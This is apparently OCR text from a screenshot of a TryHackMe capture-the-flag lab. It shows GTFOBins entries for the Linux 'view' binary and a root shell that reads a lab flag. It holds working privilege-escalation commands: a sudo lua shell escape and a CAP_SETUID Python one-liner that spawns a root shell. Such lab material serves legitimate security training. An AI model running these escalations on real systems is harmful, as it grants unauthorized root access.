 GTFOBins — Mozilla Firefox
GTFOBins
https://gtfobins.github.io/#view+capabilities
TryHackMe | Learn Cy... TryHackMe Support Offline CyberChef Revshell Generator
Shell Command Reverse shell Non-interactive reverse shell Bind shell
Non-interactive bind shell File upload File download File write File read Library load
Sudo Capabilities Limited SUID
view+capabilities
Binary Functions
rview
Shell Reverse shell Non-interactive reverse shell Non-interactive bind shell File upload
File download File write File read Library load SUID Sudo Capabilities Limited SUID
view
Shell Reverse shell Non-interactive reverse shell Non-interactive bind shell File upload
File download File write File read Library load SUID Sudo Capabilities Limited SUID
view | GTFOBins
https://gtfobins.github.io/gtfobins/view/#capabilities
TryHackMe | Learn Cy... TryHackMe Support Offline CyberChef Revshell Generator
sudo view -c ':lua os.execute("reset; exec sh")'
Capabilities
If the binary has the Linux CAP_SETUID capability set or it is executed by another binary with the capability
set, it can be used as a backdoor to maintain privileged access by manipulating its own process UID.
This requires that view is compiled with Python support. Prepend :py3 for Python 3.
cp $(which view) .
sudo setcap cap_setuid+ep view
./view -c ':py import os; os.setuid(0); os.execl("/bin/sh", "sh", "-c", "reset; exec sh")'
/home/ubuntu/view -c ':py3 import os; os.setuid(0); os.execl("/bin/sh",
"sh", "-c", "reset; exec sh")'
If the binary has the SUID bit set, it may be abused to access the file system, escalate or maintain access
with elevated privileges working as a SUID backdoor. If it is used to run commands (e.g., via system()-like
invocations) it only works on systems like Debian (<= Stretch) that allow the default sh shell to run with
SUID privileges.
root@ip-10-10-222-93: /home/ubuntu
File Edit View Search Terminal Help
# id
uid=0(root) gid=1001(karen) groups=1001(karen)
# ls
vim
# cd /
# ls
bin dev home lib32 libx32 media opt root sbin srv tmp var
boot etc lib lib64 lost+found mnt proc run snap sys usr
# cd home
# ls
karen ubuntu
# cd ubuntu
# ls
flag4.txt view
# cat flag4.txt
THM-9349843
#